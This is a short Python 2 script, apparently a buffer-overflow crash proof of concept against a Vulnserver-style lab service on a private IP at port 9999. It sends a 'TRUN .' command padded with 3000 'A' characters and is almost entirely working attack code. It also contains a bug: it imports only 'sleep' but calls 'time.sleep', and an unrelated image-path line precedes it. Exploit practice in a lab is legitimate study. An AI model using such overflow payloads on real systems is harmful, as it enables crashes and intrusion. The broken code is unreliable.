 #!/usr/bin/python
from time import sleep
import socket
ip = '192.168.196.147'
port = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ip, port))
print "Connecting to Server..."
time.sleep(1)
print s.recv(1024)
junk = 'A' * 3000
s.send(('TRUN .' + junk + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()